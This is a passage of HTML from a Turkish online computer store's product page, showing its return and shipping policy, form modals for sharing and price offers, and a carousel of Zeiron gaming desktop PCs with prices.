<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"18507","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_1780993702824953.jpg","resimler/urunler/1280x1280/1_1746567003019202.jpg","resimler/urunler/1280x1280/1_1746567005524493.jpg","resimler/urunler/1280x1280/1_1746567009498133.jpg","resimler/urunler/1280x1280/1_1780993715154720.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":35570.47,"market":36499,"wire":35570.47,"single":35570.47,"fx":35570.47},"priceMeta":{"kurFiyat":1,"usdKur":42.73,"fiyatBirim":"TL"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186315723983.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x05-i3-10100f-16gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19549.html" title="Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 SSD Rtx3050 8GB Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X05 I3-10100f 16GB DDR4 3200MHZ 512GB Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19549">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,976.44</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19549">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756186070628671.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x20-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19548.html" title="Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X20 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19548">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,556.95</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19548">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185746555808.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x30-i3-10100f-16gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19547.html" title="Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X30 I3-10100f 16gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19547">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,067.10</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19547">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185555494383.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x50-i3-10100f-32gb-3200mhz-512gb-m-2-ssd-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19546.html" title="Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X50 I3-10100f 32gb 3200mhz 512gb M.2 Ssd+1tb Hdd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19546">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">42,348.79</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19546">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756185197486577.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x24-i3-10100f-16gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19545.html" title="Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X24 I3-10100f 16gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19545">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,221.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19545">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184406325509.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x15-i3-10100f-32gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19541.html" title="Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X15 I3-10100f 32gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19541">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">31,879.02</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19541">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756184095958733.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x40-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19540.html" title="Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X40 I3-10100f 32gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19540">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">35,738.26</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19540">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183769743165.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03"  title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x03-i3-10100f-16gb-ddr4-3200mhz-256gb-m-2-1tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-zrn-rogx03-urun19539.html" title="Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar ZRN-ROGX03" class="opensans">Zeiron Rog X03 I3-10100f 16gb Ddr4 3200mhz 256gb M.2+1tb Hd...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19539">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">36,745.03</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19539">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183642059631.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar"  title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x07-i3-10100f-16gb-ddr4-3200mhz-512gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19538.html" title="Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar" class="opensans">Zeiron Rog X07 I3-10100f 16gb Ddr4 3200mhz 512gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19538">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">37,919.57</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19538">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">
